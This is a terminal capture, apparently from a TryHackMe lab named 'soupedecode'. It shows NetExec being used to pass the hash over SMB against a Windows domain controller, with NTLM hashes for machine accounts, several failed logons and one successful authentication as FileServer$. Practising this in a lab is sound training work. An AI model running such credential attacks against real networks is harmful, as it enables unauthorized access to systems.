 ┌──(ghost㉿kali)-[~/tryhackme/soupedecode]
└─$ nxc smb 10.201.8.25 -u userlist -H hashlist --no-brute
SMB 10.201.8.25 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True)
(SMBv1:False)
SMB 10.201.8.25 445 DC01 [-] SOUPEDECODE.LOCAL\WebServer$:c47b45f5d4df5a494bd19f13e14f7902 STATUS_LOGON_FAILURE
SMB 10.201.8.25 445 DC01 [-] SOUPEDECODE.LOCAL\DatabaseServer$:406b424c7b483a42458bf6f545c936f7 STATUS_LOGON_FAILURE
SMB 10.201.8.25 445 DC01 [-] SOUPEDECODE.LOCAL\CitrixServer$:48fc7eca9af236d7849273990f6c5117 STATUS_LOGON_FAILURE
SMB 10.201.8.25 445 DC01 [-] Error checking if user is admin on 10.201.8.25: The NETBIOS connection with the remote ho
st timed out.
SMB 10.201.8.25 445 DC01 [+] SOUPEDECODE.LOCAL\FileServer$:e41da7e79a4c76dbd9cf79d1cb325559